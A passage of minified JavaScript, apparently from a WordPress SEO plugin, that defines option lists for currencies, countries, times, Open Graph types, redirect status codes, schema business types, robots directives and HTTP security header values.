Pula",value:"BWP"},{symbol:"BN$",label:"Brunei Dollar",value:"BND"},{symbol:"BGN",label:"Bulgarian Lev",value:"BGN"},{symbol:"FBu",label:"Burundian Franc",value:"BIF"},{symbol:"CFA",label:"CFA Franc BCEAO",value:"XOF"},{symbol:"FCFA",label:"CFA Franc BEAC",value:"XAF"},{symbol:"KHR",label:"Cambodian Riel",value:"KHR"},{symbol:"CV$",label:"Cape Verdean Escudo",value:"CVE"},{symbol:"CL$",label:"Chilean Peso",value:"CLP"},{symbol:"CN¥",label:"Chinese Yuan",value:"CNY"},{symbol:"CO$",label:"Colombian Peso",value:"COP"},{symbol:"CF",label:"Comorian Franc",value:"KMF"},{symbol:"CDF",label:"Congolese Franc",value:"CDF"},{symbol:"₡",label:"Costa Rican Colón",value:"CRC"},{symbol:"kn",label:"Croatian Kuna",value:"HRK"},{symbol:"Kč",label:"Czech Republic Koruna",value:"CZK"},{symbol:"Dkr",label:"Danish Krone",value:"DKK"},{symbol:"Fdj",label:"Djiboutian Franc",value:"DJF"},{symbol:"RD$",label:"Dominican Peso",value:"DOP"},{symbol:"EGP",label:"Egyptian Pound",value:"EGP"},{symbol:"Nfk",label:"Eritrean Nakfa",value:"ERN"},{symbol:"Ekr",label:"Estonian Kroon",value:"EEK"},{symbol:"Br",label:"Ethiopian Birr",value:"ETB"},{symbol:"GEL",label:"Georgian Lari",value:"GEL"},{symbol:"GH₵",label:"Ghanaian Cedi",value:"GHS"},{symbol:"GTQ",label:"Guatemalan Quetzal",value:"GTQ"},{symbol:"FG",label:"Guinean Franc",value:"GNF"},{symbol:"HNL",label:"Honduran Lempira",value:"HNL"},{symbol:"HK$",label:"Hong Kong Dollar",value:"HKD"},{symbol:"Ft",label:"Hungarian Forint",value:"HUF"},{symbol:"Ikr",label:"Icelandic Króna",value:"ISK"},{symbol:"Rp",label:"Indonesian Rupiah",value:"IDR"},{symbol:"IRR",label:"Iranian Rial",value:"IRR"},{symbol:"IQD",label:"Iraqi Dinar",value:"IQD"},{symbol:"₪",label:"Israeli New Sheqel",value:"ILS"},{symbol:"J$",label:"Jamaican Dollar",value:"JMD"},{symbol:"JD",label:"Jordanian Dinar",value:"JOD"},{symbol:"KZT",label:"Kazakhstani Tenge",value:"KZT"},{symbol:"Ksh",label:"Kenyan Shilling",value:"KES"},{symbol:"KD",label:"Kuwaiti Dinar",value:"KWD"},{symbol:"Ls",label:"Latvian Lats",value:"LVL"},{symbol:"LB£",label:"Lebanese Pound",value:"LBP"},{symbol:"LD",label:"Libyan Dinar",value:"LYD"},{symbol:"Lt",label:"Lithuanian Litas",value:"LTL"},{symbol:"MOP$",label:"Macanese Pataca",value:"MOP"},{symbol:"MKD",label:"Macedonian Denar",value:"MKD"},{symbol:"MGA",label:"Malagasy Ariary",value:"MGA"},{symbol:"RM",label:"Malaysian Ringgit",value:"MYR"},{symbol:"MURs",label:"Mauritian Rupee",value:"MUR"},{symbol:"MDL",label:"Moldovan Leu",value:"MDL"},{symbol:"MAD",label:"Moroccan Dirham",value:"MAD"},{symbol:"MTn",label:"Mozambican Metical",value:"MZN"},{symbol:"MMK",label:"Myanma Kyat",value:"MMK"},{symbol:"N$",label:"Namibian Dollar",value:"NAD"},{symbol:"NPRs",label:"Nepalese Rupee",value:"NPR"},{symbol:"NT$",label:"New Taiwan Dollar",value:"TWD"},{symbol:"NZ$",label:"New Zealand Dollar",value:"NZD"},{symbol:"C$",label:"Nicaraguan Córdoba",value:"NIO"},{symbol:"₦",label:"Nigerian Naira",value:"NGN"},{symbol:"Nkr",label:"Norwegian Krone",value:"NOK"},{symbol:"OMR",label:"Omani Rial",value:"OMR"},{symbol:"PKRs",label:"Pakistani Rupee",value:"PKR"},{symbol:"B/.",label:"Panamanian Balboa",value:"PAB"},{symbol:"₲",label:"Paraguayan Guarani",value:"PYG"},{symbol:"S/.",label:"Peruvian Nuevo Sol",value:"PEN"},{symbol:"₱",label:"Philippine Peso",value:"PHP"},{symbol:"zł",label:"Polish Zloty",value:"PLN"},{symbol:"QR",label:"Qatari Rial",value:"QAR"},{symbol:"RON",label:"Romanian Leu",value:"RON"},{symbol:"RWF",label:"Rwandan Franc",value:"RWF"},{symbol:"SR",label:"Saudi Riyal",value:"SAR"},{symbol:"din.",label:"Serbian Dinar",value:"RSD"},{symbol:"S$",label:"Singapore Dollar",value:"SGD"},{symbol:"Ssh",label:"Somali Shilling",value:"SOS"},{symbol:"R",label:"South African Rand",value:"ZAR"},{symbol:"₩",label:"South Korean Won",value:"KRW"},{symbol:"SLRs",label:"Sri Lankan Rupee",value:"LKR"},{symbol:"SDG",label:"Sudanese Pound",value:"SDG"},{symbol:"Skr",label:"Swedish Krona",value:"SEK"},{symbol:"CHF",label:"Swiss Franc",value:"CHF"},{symbol:"SY£",label:"Syrian Pound",value:"SYP"},{symbol:"TSh",label:"Tanzanian Shilling",value:"TZS"},{symbol:"฿",label:"Thai Baht",value:"THB"},{symbol:"T$",label:"Tongan Paʻanga",value:"TOP"},{symbol:"TT$",label:"Trinidad and Tobago Dollar",value:"TTD"},{symbol:"DT",label:"Tunisian Dinar",value:"TND"},{symbol:"USh",label:"Ugandan Shilling",value:"UGX"},{symbol:"₴",label:"Ukrainian Hryvnia",value:"UAH"},{symbol:"AED",label:"United Arab Emirates Dirham",value:"AED"},{symbol:"$U",label:"Uruguayan Peso",value:"UYU"},{symbol:"UZS",label:"Uzbekistan Som",value:"UZS"},{symbol:"Bs.F.",label:"Venezuelan Bolívar",value:"VEF"},{symbol:"₫",label:"Vietnamese Dong",value:"VND"},{symbol:"YR",label:"Yemeni Rial",value:"YER"},{symbol:"ZK",label:"Zambian Kwacha",value:"ZMK"},{symbol:"ZWL$",label:"Zimbabwean Dollar",value:"ZWL"}],M=[{value:"AF",label:"Afghanistan"},{value:"AL",label:"Albania"},{value:"DZ",label:"Algeria"},{value:"AS",label:"American Samoa"},{value:"AD",label:"Andorra"},{value:"AO",label:"Angola"},{value:"AI",label:"Anguilla"},{value:"AQ",label:"Antarctica"},{value:"AG",label:"Antigua and Barbuda"},{value:"AR",label:"Argentina"},{value:"AM",label:"Armenia"},{value:"AW",label:"Aruba"},{value:"AU",label:"Australia"},{value:"AT",label:"Austria"},{value:"AZ",label:"Azerbaijan"},{value:"BS",label:"Bahamas"},{value:"BH",label:"Bahrain"},{value:"BD",label:"Bangladesh"},{value:"BB",label:"Barbados"},{value:"BY",label:"Belarus"},{value:"BE",label:"Belgium"},{value:"BZ",label:"Belize"},{value:"BJ",label:"Benin"},{value:"BM",label:"Bermuda"},{value:"BT",label:"Bhutan"},{value:"BO",label:"Bolivia"},{value:"BQ",label:"Bonaire"},{value:"BA",label:"Bosnia and Herzegovina"},{value:"BW",label:"Botswana"},{value:"BV",label:"Bouvet Island"},{value:"BR",label:"Brazil"},{value:"IO",label:"British Indian Ocean Territory"},{value:"BN",label:"Brunei Darussalam"},{value:"BG",label:"Bulgaria"},{value:"BF",label:"Burkina Faso"},{value:"BI",label:"Burundi"},{value:"CV",label:"Cabo Verde"},{value:"KH",label:"Cambodia"},{value:"CM",label:"Cameroon"},{value:"CA",label:"Canada"},{value:"KY",label:"Cayman Islands"},{value:"CF",label:"Central African Republic"},{value:"TD",label:"Chad"},{value:"CL",label:"Chile"},{value:"CN",label:"China"},{value:"CX",label:"Christmas Island"},{value:"CC",label:"Cocos (Keeling) Islands"},{value:"CO",label:"Colombia"},{value:"KM",label:"Comoros"},{value:"CD",label:"Democratic Republic of the Congo"},{value:"CG",label:"Congo"},{value:"CK",label:"Cook Islands"},{value:"CR",label:"Costa Rica"},{value:"HR",label:"Croatia"},{value:"CU",label:"Cuba"},{value:"CW",label:"Curaçao"},{value:"CY",label:"Cyprus"},{value:"CZ",label:"Czechia"},{value:"CI",label:"Côte d'Ivoire"},{value:"DK",label:"Denmark"},{value:"DJ",label:"Djibouti"},{value:"DM",label:"Dominica"},{value:"DO",label:"Dominican Republic"},{value:"EC",label:"Ecuador"},{value:"EG",label:"Egypt"},{value:"SV",label:"El Salvador"},{value:"GQ",label:"Equatorial Guinea"},{value:"ER",label:"Eritrea"},{value:"EE",label:"Estonia"},{value:"SZ",label:"Eswatini"},{value:"ET",label:"Ethiopia"},{value:"FK",label:"Falkland Islands"},{value:"FO",label:"Faroe Islands"},{value:"FJ",label:"Fiji"},{value:"FI",label:"Finland"},{value:"FR",label:"France"},{value:"GF",label:"French Guiana"},{value:"PF",label:"French Polynesia"},{value:"TF",label:"French Southern Territories"},{value:"GA",label:"Gabon"},{value:"GM",label:"Gambia"},{value:"GE",label:"Georgia"},{value:"DE",label:"Germany"},{value:"GH",label:"Ghana"},{value:"GI",label:"Gibraltar"},{value:"GR",label:"Greece"},{value:"GL",label:"Greenland"},{value:"GD",label:"Grenada"},{value:"GP",label:"Guadeloupe"},{value:"GU",label:"Guam"},{value:"GT",label:"Guatemala"},{value:"GG",label:"Guernsey"},{value:"GN",label:"Guinea"},{value:"GW",label:"Guinea-Bissau"},{value:"GY",label:"Guyana"},{value:"HT",label:"Haiti"},{value:"HM",label:"Heard Island and McDonald Islands"},{value:"VA",label:"Holy See"},{value:"HN",label:"Honduras"},{value:"HK",label:"Hong Kong"},{value:"HU",label:"Hungary"},{value:"IS",label:"Iceland"},{value:"IN",label:"India"},{value:"ID",label:"Indonesia"},{value:"IR",label:"Iran"},{value:"IQ",label:"Iraq"},{value:"IE",label:"Ireland"},{value:"IM",label:"Isle of Man"},{value:"IL",label:"Israel"},{value:"IT",label:"Italy"},{value:"JM",label:"Jamaica"},{value:"JP",label:"Japan"},{value:"JE",label:"Jersey"},{value:"JO",label:"Jordan"},{value:"KZ",label:"Kazakhstan"},{value:"KE",label:"Kenya"},{value:"KI",label:"Kiribati"},{value:"KR",label:"South Korea"},{value:"KW",label:"Kuwait"},{value:"KG",label:"Kyrgyzstan"},{value:"LA",label:"Lao People's Democratic Republic"},{value:"LV",label:"Latvia"},{value:"LB",label:"Lebanon"},{value:"LS",label:"Lesotho"},{value:"LR",label:"Liberia"},{value:"LY",label:"Libya"},{value:"LI",label:"Liechtenstein"},{value:"LT",label:"Lithuania"},{value:"LU",label:"Luxembourg"},{value:"MO",label:"Macao"},{value:"MG",label:"Madagascar"},{value:"MW",label:"Malawi"},{value:"MY",label:"Malaysia"},{value:"MV",label:"Maldives"},{value:"ML",label:"Mali"},{value:"MT",label:"Malta"},{value:"MH",label:"Marshall Islands"},{value:"MQ",label:"Martinique"},{value:"MR",label:"Mauritania"},{value:"MU",label:"Mauritius"},{value:"YT",label:"Mayotte"},{value:"MX",label:"Mexico"},{value:"FM",label:"Micronesia"},{value:"MD",label:"Moldova"},{value:"MC",label:"Monaco"},{value:"MN",label:"Mongolia"},{value:"ME",label:"Montenegro"},{value:"MS",label:"Montserrat"},{value:"MA",label:"Morocco"},{value:"MZ",label:"Mozambique"},{value:"MM",label:"Myanmar"},{value:"NA",label:"Namibia"},{value:"NR",label:"Nauru"},{value:"NP",label:"Nepal"},{value:"NL",label:"Netherlands"},{value:"NC",label:"New Caledonia"},{value:"NZ",label:"New Zealand"},{value:"NI",label:"Nicaragua"},{value:"NE",label:"Niger"},{value:"NG",label:"Nigeria"},{value:"NU",label:"Niue"},{value:"NF",label:"Norfolk Island"},{value:"MP",label:"Northern Mariana Islands"},{value:"NO",label:"Norway"},{value:"OM",label:"Oman"},{value:"PK",label:"Pakistan"},{value:"PW",label:"Palau"},{value:"PS",label:"Palestine, State of"},{value:"PA",label:"Panama"},{value:"PG",label:"Papua New Guinea"},{value:"PY",label:"Paraguay"},{value:"PE",label:"Peru"},{value:"PH",label:"Philippines"},{value:"PN",label:"Pitcairn"},{value:"PL",label:"Poland"},{value:"PT",label:"Portugal"},{value:"PR",label:"Puerto Rico"},{value:"QA",label:"Qatar"},{value:"MK",label:"Republic of North Macedonia"},{value:"RO",label:"Romania"},{value:"RU",label:"Russian Federation"},{value:"RW",label:"Rwanda"},{value:"RE",label:"Réunion"},{value:"BL",label:"Saint Barthélemy"},{value:"SH",label:"Saint Helena, Ascension and Tristan da Cunha"},{value:"KN",label:"Saint Kitts and Nevis"},{value:"LC",label:"Saint Lucia"},{value:"MF",label:"Saint Martin"},{value:"PM",label:"Saint Pierre and Miquelon"},{value:"VC",label:"Saint Vincent and the Grenadines"},{value:"WS",label:"Samoa"},{value:"SM",label:"San Marino"},{value:"ST",label:"Sao Tome and Principe"},{value:"SA",label:"Saudi Arabia"},{value:"SN",label:"Senegal"},{value:"RS",label:"Serbia"},{value:"SC",label:"Seychelles"},{value:"SL",label:"Sierra Leone"},{value:"SG",label:"Singapore"},{value:"SX",label:"Sint Maarten"},{value:"SK",label:"Slovakia"},{value:"SI",label:"Slovenia"},{value:"SB",label:"Solomon Islands"},{value:"SO",label:"Somalia"},{value:"ZA",label:"South Africa"},{value:"GS",label:"South Georgia and the South Sandwich Islands"},{value:"SS",label:"South Sudan"},{value:"ES",label:"Spain"},{value:"LK",label:"Sri Lanka"},{value:"SD",label:"Sudan"},{value:"SR",label:"Suriname"},{value:"SJ",label:"Svalbard and Jan Mayen"},{value:"SE",label:"Sweden"},{value:"CH",label:"Switzerland"},{value:"SY",label:"Syrian Arab Republic"},{value:"TW",label:"Taiwan"},{value:"TJ",label:"Tajikistan"},{value:"TZ",label:"Tanzania, United Republic of"},{value:"TH",label:"Thailand"},{value:"TL",label:"Timor-Leste"},{value:"TG",label:"Togo"},{value:"TK",label:"Tokelau"},{value:"TO",label:"Tonga"},{value:"TT",label:"Trinidad and Tobago"},{value:"TN",label:"Tunisia"},{value:"TR",label:"Turkey"},{value:"TM",label:"Turkmenistan"},{value:"TC",label:"Turks and Caicos Islands"},{value:"TV",label:"Tuvalu"},{value:"UG",label:"Uganda"},{value:"UA",label:"Ukraine"},{value:"AE",label:"United Arab Emirates"},{value:"GB",label:"United Kingdom of Great Britain and Northern Ireland"},{value:"UM",label:"United States Minor Outlying Islands"},{value:"US",label:"United States of America"},{value:"UY",label:"Uruguay"},{value:"UZ",label:"Uzbekistan"},{value:"VU",label:"Vanuatu"},{value:"VE",label:"Venezuela"},{value:"VN",label:"Vietnam"},{value:"VG",label:"Virgin Islands (British)"},{value:"VI",label:"Virgin Islands (U.S.)"},{value:"WF",label:"Wallis and Futuna"},{value:"EH",label:"Western Sahara"},{value:"YE",label:"Yemen"},{value:"ZM",label:"Zambia"},{value:"ZW",label:"Zimbabwe"},{value:"AX",label:"Åland Islands"}],S=["us","uk","ca","ru","de","fr","es","it","br","au","ar","be","ch","dk","fi","hk","ie","il","mx","nl","no","pl","se","sg","tr","jp","in","hu","af","al","dz","ao","am","at","az","bh","bd","by","bz","bo","ba","bw","bn","bg","cv","kh","cm","cl","co","cr","hr","cy","cz","cd","do","ec","eg","sv","ee","et","ge","gh","gr","gt","gy","ht","hn","is","id","jm","jo","kz","kw","lv","lb","lt","lu","mg","my","mt","mu","md","mn","me","ma","mz","na","np","nz","ni","ng","om","py","pe","ph","pt","ro","sa","sn","rs","sk","si","za","kr","lk","th","bs","tt","tn","ua","ae","uy","ve","vn","zm","zw","ly","pk"],A=[{value:"00:00",label:"00:00"},{value:"00:15",label:"00:15"},{value:"00:30",label:"00:30"},{value:"00:45",label:"00:45"},{value:"01:00",label:"01:00"},{value:"01:15",label:"01:15"},{value:"01:30",label:"01:30"},{value:"01:45",label:"01:45"},{value:"02:00",label:"02:00"},{value:"02:15",label:"02:15"},{value:"02:30",label:"02:30"},{value:"02:45",label:"02:45"},{value:"03:00",label:"03:00"},{value:"03:15",label:"03:15"},{value:"03:30",label:"03:30"},{value:"03:45",label:"03:45"},{value:"04:00",label:"04:00"},{value:"04:15",label:"04:15"},{value:"04:30",label:"04:30"},{value:"04:45",label:"04:45"},{value:"05:00",label:"05:00"},{value:"05:15",label:"05:15"},{value:"05:30",label:"05:30"},{value:"05:45",label:"05:45"},{value:"06:00",label:"06:00"},{value:"06:15",label:"06:15"},{value:"06:30",label:"06:30"},{value:"06:45",label:"06:45"},{value:"07:00",label:"07:00"},{value:"07:15",label:"07:15"},{value:"07:30",label:"07:30"},{value:"07:45",label:"07:45"},{value:"08:00",label:"08:00"},{value:"08:15",label:"08:15"},{value:"08:30",label:"08:30"},{value:"08:45",label:"08:45"},{value:"09:00",label:"09:00"},{value:"09:15",label:"09:15"},{value:"09:30",label:"09:30"},{value:"09:45",label:"09:45"},{value:"10:00",label:"10:00"},{value:"10:15",label:"10:15"},{value:"10:30",label:"10:30"},{value:"10:45",label:"10:45"},{value:"11:00",label:"11:00"},{value:"11:15",label:"11:15"},{value:"11:30",label:"11:30"},{value:"11:45",label:"11:45"},{value:"12:00",label:"12:00"},{value:"12:15",label:"12:15"},{value:"12:30",label:"12:30"},{value:"12:45",label:"12:45"},{value:"13:00",label:"13:00"},{value:"13:15",label:"13:15"},{value:"13:30",label:"13:30"},{value:"13:45",label:"13:45"},{value:"14:00",label:"14:00"},{value:"14:15",label:"14:15"},{value:"14:30",label:"14:30"},{value:"14:45",label:"14:45"},{value:"15:00",label:"15:00"},{value:"15:15",label:"15:15"},{value:"15:30",label:"15:30"},{value:"15:45",label:"15:45"},{value:"16:00",label:"16:00"},{value:"16:15",label:"16:15"},{value:"16:30",label:"16:30"},{value:"16:45",label:"16:45"},{value:"17:00",label:"17:00"},{value:"17:15",label:"17:15"},{value:"17:30",label:"17:30"},{value:"17:45",label:"17:45"},{value:"18:00",label:"18:00"},{value:"18:15",label:"18:15"},{value:"18:30",label:"18:30"},{value:"18:45",label:"18:45"},{value:"19:00",label:"19:00"},{value:"19:15",label:"19:15"},{value:"19:30",label:"19:30"},{value:"19:45",label:"19:45"},{value:"20:00",label:"20:00"},{value:"20:15",label:"20:15"},{value:"20:30",label:"20:30"},{value:"20:45",label:"20:45"},{value:"21:00",label:"21:00"},{value:"21:15",label:"21:15"},{value:"21:30",label:"21:30"},{value:"21:45",label:"21:45"},{value:"22:00",label:"22:00"},{value:"22:15",label:"22:15"},{value:"22:30",label:"22:30"},{value:"22:45",label:"22:45"},{value:"23:00",label:"23:00"},{value:"23:15",label:"23:15"},{value:"23:30",label:"23:30"},{value:"23:45",label:"23:45"}],E=[{value:"00:00",label:"12:00 AM"},{value:"00:15",label:"12:15 AM"},{value:"00:30",label:"12:30 AM"},{value:"00:45",label:"12:45 AM"},{value:"01:00",label:"01:00 AM"},{value:"01:15",label:"01:15 AM"},{value:"01:30",label:"01:30 AM"},{value:"01:45",label:"01:45 AM"},{value:"02:00",label:"02:00 AM"},{value:"02:15",label:"02:15 AM"},{value:"02:30",label:"02:30 AM"},{value:"02:45",label:"02:45 AM"},{value:"03:00",label:"03:00 AM"},{value:"03:15",label:"03:15 AM"},{value:"03:30",label:"03:30 AM"},{value:"03:45",label:"03:45 AM"},{value:"04:00",label:"04:00 AM"},{value:"04:15",label:"04:15 AM"},{value:"04:30",label:"04:30 AM"},{value:"04:45",label:"04:45 AM"},{value:"05:00",label:"05:00 AM"},{value:"05:15",label:"05:15 AM"},{value:"05:30",label:"05:30 AM"},{value:"05:45",label:"05:45 AM"},{value:"06:00",label:"06:00 AM"},{value:"06:15",label:"06:15 AM"},{value:"06:30",label:"06:30 AM"},{value:"06:45",label:"06:45 AM"},{value:"07:00",label:"07:00 AM"},{value:"07:15",label:"07:15 AM"},{value:"07:30",label:"07:30 AM"},{value:"07:45",label:"07:45 AM"},{value:"08:00",label:"08:00 AM"},{value:"08:15",label:"08:15 AM"},{value:"08:30",label:"08:30 AM"},{value:"08:45",label:"08:45 AM"},{value:"09:00",label:"09:00 AM"},{value:"09:15",label:"09:15 AM"},{value:"09:30",label:"09:30 AM"},{value:"09:45",label:"09:45 AM"},{value:"10:00",label:"10:00 AM"},{value:"10:15",label:"10:15 AM"},{value:"10:30",label:"10:30 AM"},{value:"10:45",label:"10:45 AM"},{value:"11:00",label:"11:00 AM"},{value:"11:15",label:"11:15 AM"},{value:"11:30",label:"11:30 AM"},{value:"11:45",label:"11:45 AM"},{value:"12:00",label:"12:00 PM"},{value:"12:15",label:"12:15 PM"},{value:"12:30",label:"12:30 PM"},{value:"12:45",label:"12:45 PM"},{value:"13:00",label:"1:00 PM"},{value:"13:15",label:"1:15 PM"},{value:"13:30",label:"1:30 PM"},{value:"13:45",label:"1:45 PM"},{value:"14:00",label:"2:00 PM"},{value:"14:15",label:"2:15 PM"},{value:"14:30",label:"2:30 PM"},{value:"14:45",label:"2:45 PM"},{value:"15:00",label:"3:00 PM"},{value:"15:15",label:"3:15 PM"},{value:"15:30",label:"3:30 PM"},{value:"15:45",label:"3:45 PM"},{value:"16:00",label:"4:00 PM"},{value:"16:15",label:"4:15 PM"},{value:"16:30",label:"4:30 PM"},{value:"16:45",label:"4:45 PM"},{value:"17:00",label:"5:00 PM"},{value:"17:15",label:"5:15 PM"},{value:"17:30",label:"5:30 PM"},{value:"17:45",label:"5:45 PM"},{value:"18:00",label:"6:00 PM"},{value:"18:15",label:"6:15 PM"},{value:"18:30",label:"6:30 PM"},{value:"18:45",label:"6:45 PM"},{value:"19:00",label:"7:00 PM"},{value:"19:15",label:"7:15 PM"},{value:"19:30",label:"7:30 PM"},{value:"19:45",label:"7:45 PM"},{value:"20:00",label:"8:00 PM"},{value:"20:15",label:"8:15 PM"},{value:"20:30",label:"8:30 PM"},{value:"20:45",label:"8:45 PM"},{value:"21:00",label:"9:00 PM"},{value:"21:15",label:"9:15 PM"},{value:"21:30",label:"9:30 PM"},{value:"21:45",label:"9:45 PM"},{value:"22:00",label:"10:00 PM"},{value:"22:15",label:"10:15 PM"},{value:"22:30",label:"10:30 PM"},{value:"22:45",label:"10:45 PM"},{value:"23:00",label:"11:00 PM"},{value:"23:15",label:"11:15 PM"},{value:"23:30",label:"11:30 PM"},{value:"23:45",label:"11:45 PM"}];l("Manually Enter Type",e),l("Billing Support",e),l("Customer Support",e),l("Reservations",e),l("Sales",e),l("Technical Support",e);const P=[{groupLabel:l("Activities",e),options:[{label:l("Activity",e),value:"activity"},{label:l("Sport",e),value:"sport"}]},{groupLabel:l("Businesses",e),options:[{label:l("Bar",e),value:"bar"},{label:l("Company",e),value:"company"},{label:l("Cafe",e),value:"cafe"},{label:l("Hotel",e),value:"hotel"},{label:l("Restaurant",e),value:"restaurant"}]},{groupLabel:l("Groups",e),options:[{label:l("Cause",e),value:"cause"},{label:l("Sports League",e),value:"sports_league"},{label:l("Sports Team",e),value:"sports_team"}]},{groupLabel:l("Organizations",e),options:[{label:l("Band",e),value:"band"},{label:l("Non-Profit",e),value:"non_profit"},{label:l("School",e),value:"school"},{label:l("University",e),value:"university"}]},{groupLabel:l("People",e),options:[{label:l("Actor",e),value:"actor"},{label:l("Athlete",e),value:"athlete"},{label:l("Author",e),value:"author"},{label:l("Director",e),value:"director"},{label:l("Musician",e),value:"musician"},{label:l("Politician",e),value:"politician"},{label:l("Profile",e),value:"profile"},{label:l("Public Figure",e),value:"public_figure"}]},{groupLabel:l("Places",e),options:[{label:l("City",e),value:"city"},{label:l("Country",e),value:"country"},{label:l("Landmark",e),value:"landmark"},{label:l("State/Province",e),value:"state_province"}]},{groupLabel:l("Products & Entertainment",e),options:[{label:l("Album",e),value:"album"},{label:l("Book",e),value:"book"},{label:l("Drink",e),value:"drink"},{label:l("Food",e),value:"food"},{label:l("Game",e),value:"game"},{label:l("Movie",e),value:"movie"},{label:l("Product",e),value:"product"},{label:l("Song",e),value:"song"},{label:l("TV Show",e),value:"tv_show"},{label:l("Episode",e),value:"episode"}]},{groupLabel:l("Websites",e),options:[{label:l("Article",e),value:"article"},{label:l("Website",e),value:"website"}]}],p=[{label:"301 "+l("Moved Permanently",e),value:301},{label:"302 "+l("Found",e),value:302},{label:"303 "+l("See Other",e),value:303},{label:"304 "+l("Not Modified",e),value:304},{label:"307 "+l("Temporary Redirect",e),value:307},{label:"308 "+l("Permanent Redirect",e),value:308},{label:"400 "+l("Bad Request",e),value:400,noTarget:!0},{label:"401 "+l("Unauthorized",e),value:401,noTarget:!0},{label:"403 "+l("Forbidden",e),value:403,noTarget:!0},{label:"404 "+l("Not Found",e),value:404,noTarget:!0},{label:"410 "+l("Gone",e),value:410,noTarget:!0},{label:"418 "+l("I'm a Teapot",e),value:418,noTarget:!0},{label:"451 "+l("Unavailable for Legal Reasons",e),value:451,noTarget:!0},{label:"500 "+l("Internal Server Error",e),value:500,noTarget:!0},{label:"501 "+l("Not Implemented",e),value:501,noTarget:!0},{label:"502 "+l("Bad Gateway",e),value:502,noTarget:!0},{label:"503 "+l("Service Unavailable",e),value:503,noTarget:!0},{label:"504 "+l("Gateway Timeout",e),value:504,noTarget:!0},{label:"505 "+l("HTTP Version Not Supported",e),value:505,noTarget:!0},{label:l("Pass through",e),value:0}],h=[{label:l("Ignore all parameters",e),value:"ignore"},{label:l("Exact match all parameters in any order",e),value:"exact"},{label:l("Ignore & pass parameters to the target",e),value:"pass"},{label:l("Ignore all parameters except UTM",e),value:"utm"}],C=[{label:l("Manual Redirects",e),value:"manual"},{label:l("Modified Posts",e),value:"modified"},{label:l("404 Redirects",e),value:"404"}],T=[{label:l("default",e),value:"LocalBusiness"},{label:l("Animal Shelter",e),value:"AnimalShelter"},{label:l("Archive Organization",e),value:"ArchiveOrganization"},{label:l("Automotive Business",e),value:"AutomotiveBusiness"},{label:l("Childcare",e),value:"ChildCare"},{label:l("Dentist",e),value:"Dentist"},{label:l("Dry Cleaning/Laundry",e),value:"DryCleaningOrLaundry"},{label:l("Emergency Service",e),value:"EmergencyService"},{label:l("Employment Agency",e),value:"EmploymentAgency"},{label:l("Entertainment Business",e),value:"EntertainmentBusiness"},{label:l("Financial Service",e),value:"FinancialService"},{label:l("Food Establishment",e),value:"FoodEstablishment"},{label:l("Government Office",e),value:"GovernmentOffice"},{label:l("Health & Beauty Business",e),value:"HealthAndBeautyBusiness"},{label:l("Home & Construction Business",e),value:"HomeAndConstructionBusiness"},{label:l("Internet Cafe",e),value:"InternetCafe"},{label:l("Legal Service",e),value:"LegalService"},{label:l("Library",e),value:"Library"},{label:l("Lodging Business",e),value:"LodgingBusiness"},{label:l("Medical Business",e),value:"MedicalBusiness"},{label:l("Professional Service",e),value:"ProfessionalService"},{label:l("Radio Station",e),value:"RadioStation"},{label:l("Real Estate Agent",e),value:"RealEstateAgent"},{label:l("Recycling Center",e),value:"RecyclingCenter"},{label:l("Self Storage",e),value:"SelfStorage"},{label:l("Shopping Center",e),value:"ShoppingCenter"},{label:l("Sports Activity Location",e),value:"SportsActivityLocation"},{label:l("Store",e),value:"Store"},{label:l("Television Station",e),value:"TelevisionStation"},{label:l("Tourist Information Center",e),value:"TouristInformationCenter"},{label:l("Travel Agency",e),value:"TravelAgency"}],a=[{label:"IE=EmulateIE7",value:"IE=EmulateIE7"},{label:"IE=edge",value:"IE=edge"},{label:"Chrome=1",value:"Chrome=1"}],u=[{label:"noindex",value:"noindex"},{label:"nofollow",value:"nofollow"},{label:"none",value:"none"},{label:"noarchive",value:"noarchive"},{label:"nosnippet",value:"nosnippet"},{label:"notranslate",value:"notranslate"},{label:"noimageindex",value:"noimageindex"},{label:"max-snippet",value:"max-snippet"},{label:"max-image-preview",value:"max-image-preview"},{label:"max-video-preview",value:"max-video-preview"},{label:"unavailable_after",value:"unavailable_after"}],b=[{label:"GET",value:"GET"},{label:"POST",value:"POST"},{label:"PUT",value:"PUT"},{label:"HEAD",value:"HEAD"},{label:"DELETE",value:"DELETE"},{label:"OPTIONS",value:"OPTIONS"}],v=[{label:"deny",value:"deny"},{label:"sameorigin",value:"sameorigin"},{label:"allow-from [url]",value:"allow-from [url]"}],n=[{label:"0",value:"0"},{label:"1",value:"1"},{label:"1; mode=block",value:"1; mode=block"},{label:"1; report=[url]",value:"1; report=[url]"}],o=[{label:"nosniff",value:"nosniff"}],i=[{label:"max-age=[expire-time]",value:"max-age=[expire-time]"},{label:"max-age=[expire-time]; includeSubdomains",value:"max-age=[expire-time]; includeSubdomains"},{label:"max-age=[expire-time]; preload",value:"max-age=[expire-time]; preload"}],r=[{label:"cache",value:"cache"},{label:"cookies",value:"cookies"},{label:"storage",value:"storage"},{label:"executionContexts",value:"executionContexts"}],t=[{label:"no-referrer",value:"no-referrer"},{label:"no-referrer-when-downgrade",value:"no-referrer-when-downgrade"},{label:"origin",value:"origin"},{label:"origin-when-cross-origin",value:"origin-when-cross-origin"},{label:"same-origin",value:"same-origin"},{label:"strict-origin",value:"strict-origin"},{label:"strict-origin-when-cross-origin",value:"strict-origin-when-cross-origin"},{label:"unsafe-url",value:"unsafe-url"}];l("General",e),l("CORS",e),l("Security",e);const R={login:l("Login Status",e),referrer:l("Referrer",e),role:l("WordPress User Roles",e),agent:l("User Agent",e),cookie:l("Cookie",e),ip:l("IP Address",e),server:l("Server",e),header:l("HTTP Header",e),wp_filter:l("WordPress Filter",e),locale:l("Locale",e),mobile:l("Mobile",e),feeds:l("Feeds",e),libraries:l("Libraries",e),loggedin:l("Logged In",e),loggedout:l("Logged Out",e),schedule:l("Schedule",e)},D=[l("Smart Schema",e),l("Local SEO",e),l("Redirection Manager",e),l("Link Assistant",e),l("Google Search Console Integration",e),l("News & Video Sitemap",e),l("Image SEO",e),l("Custom Breadcrumb Templates",e),l("Advanced support for e-commerce",e),l("User Access Control",e),l("SEO for Categories, Tags and Custom Taxonomies",e),l("Social meta for Categories, Tags and Custom Taxonomies",e),l("REST API support",e),l("Ad free (no banner adverts)",e)],B="50%";l("Online",e),l("Onsite",e),l("Blended",e);l("Daily",e),l("Weekly",e),l("Monthly",e),l("Yearly",e);l("Business Event",e),l("Childrens Event",e),l("Comedy Event",e),l("Dance Event",e),l("Delivery Event",e),l("Education Event",e),l("Exhibition Event",e),l("Festival",e),l("Food 